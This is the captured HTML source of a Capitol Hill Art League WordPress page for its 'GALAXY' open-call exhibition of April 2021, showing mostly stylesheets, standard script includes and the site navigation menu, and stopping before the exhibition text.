

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.caphillartleague.org/galaxy-exhibition-april-5-30/
body_size: 53507
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Open Call Exhibition: GALAXY &#8211; April 5-30, 2021 | Capitol Hill Art League</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.caphillartleague.org/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Capitol Hill Art League &raquo; Feed" href="https://www.caphillartleague.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.caphillartleague.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.caphillartleague.org%2Fgalaxy-exhibition-april-5-30%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.caphillartleague.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.caphillartleague.org%2Fgalaxy-exhibition-april-5-30%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.caphillartleague.org/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.caphillartleague.org/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.caphillartleague.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.caphillartleague.org/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://www.caphillartleague.org/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.caphillartleague.org/wp-content/themes/twentytwelve/style.css?ver=20251202' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://www.caphillartleague.org/wp-content/themes/twentytwelve/css/blocks.css?ver=20251031' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-slider-css' href='https://www.caphillartleague.org/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20260101-94113' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css' href='https://www.caphillartleague.org/wp-content/plugins/photonic/include/ext/baguettebox/baguettebox.min.css?ver=20260101-94113' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-css' href='https://www.caphillartleague.org/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20260101-94113' type='text/css' media='all' />
<style id='photonic-inline-css' type='text/css'>
/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb, .photonic-masonry-horizontal-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}

/*# sourceURL=photonic-inline-css */
</style>
<script type="text/javascript" src="https://www.caphillartleague.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.caphillartleague.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.caphillartleague.org/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.caphillartleague.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.caphillartleague.org/wp-json/wp/v2/posts/5670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.caphillartleague.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.caphillartleague.org/galaxy-exhibition-april-5-30/" />
<link rel='shortlink' href='https://www.caphillartleague.org/?p=5670' />
<meta name="follow.[base64]" content="BsLfsuBebhrtKJPSF3Lu"/>	<style type="text/css" id="twentytwelve-header-css">
		.site-title,
	.site-description {
		position: absolute;
		clip-path: inset(50%);
	}
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #edf2fc; }
</style>
	<link rel="icon" href="https://www.caphillartleague.org/wp-content/uploads/2023/06/cropped-chal-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.caphillartleague.org/wp-content/uploads/2023/06/cropped-chal-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.caphillartleague.org/wp-content/uploads/2023/06/cropped-chal-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.caphillartleague.org/wp-content/uploads/2023/06/cropped-chal-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			a, a:visited {
	color: #1e73be !important;
}

a:hover {
	color: #1f2c89 !important;
}

.widget-title {
	font-size: 18px !important;
	font-family: "Open Sans Condensed" !important;
	color: #1f2c89 !important;
}

.entry-title {
	font-size: 24px !important;
	font-family: Arial !important;
	color: #1d3fba !important;
}

#masthead {
	background-color: #0066ba !important
}

.nav-menu {
	background-color: #9ae2e2 !important;	
}

#page .main-navigation li a {
	font-size: 15px !important;
	font-family: "PT Sans Narrow" !important;
	color: #000000 !important;
}

#page .main-navigation li {
	margin-right: 2rem !important;
}

#masthead, #main, #colophon {
    padding-left: 2.857142857rem;
    padding-right: 2.857142857rem;
}

#page {
	padding-left: 0 !important;
	padding-right: 0 !important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-5670 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwelve sfsi_actvite_theme_default metaslider-plugin custom-font-enabled">
<div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
							<h1 class="site-title"><a href="https://www.caphillartleague.org/" rel="home" >Capitol Hill Art League</a></h1>
								<h2 class="site-description">A Program of the Capitol Hill Arts Workshop</h2>
					</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://www.caphillartleague.org">   Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.caphillartleague.org/about/">About Us</a></li>
<li id="menu-item-6994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6994"><a>Artists</a>
<ul class="sub-menu">
	<li id="menu-item-8938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8938"><a target="_blank" href="https://photos.app.goo.gl/XzagVEGGDitmr93WA">Members&#8217; Gallery</a></li>
	<li id="menu-item-5765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5765"><a href="https://www.caphillartleague.org/membership2025/">Artist Directory</a></li>
	<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5845"><a href="https://www.caphillartleague.org/mind-of-the-artist/">Mind of the Artist</a></li>
</ul>
</li>
<li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5917"><a href="https://www.caphillartleague.org/calendar2024/">Calendar</a></li>
<li id="menu-item-7001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7001"><a target="_blank">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-8631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8631"><a href="https://www.caphillartleague.org/membershiprenewjoin/">Renew or Join CHAL</a></li>
	<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://www.caphillartleague.org/critiquegroup/">Critique Groups</a></li>
	<li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8716"><a target="_blank" rel="httpswwwcaphillartleagueorgaskchal" href="https://www.caphillartleague.org/askchal/">Ask CHAL</a></li>
	<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3010"><a href="https://www.caphillartleague.org/framing-requirements-for-capitol-hill-art-league-artwork/" title="Membership Info">Framing Requirements</a></li>
</ul>
</li>
<li id="menu-item-6997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6997"><a>Exhibitions</a>
<ul class="sub-menu">
	<li id="menu-item-7201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7201"><a href="https://www.caphillartleague.org/currentexhibitions">Current</a></li>
	<li id="menu-item-5831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5831"><a href="https://www.caphillartleague.org/past-exhibitions/">Past</a></li>
	<li id="menu-item-5815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5815"><a href="https://www.caphillartleague.org/upcoming-exhibitions/">Schedule</a></li>
</ul>
</li>
<li id="menu-item-8166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8166"><a href="https://www.caphillartleague.org/challenges/">Challenges</a></li>
<li id="menu-item-8615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8615"><a href="https://www.caphillartleague.org/ecofriendlyartpractices/">Eco-Friendly Art Practices</a></li>
</ul></div>		</nav><!-- #site-navigation -->

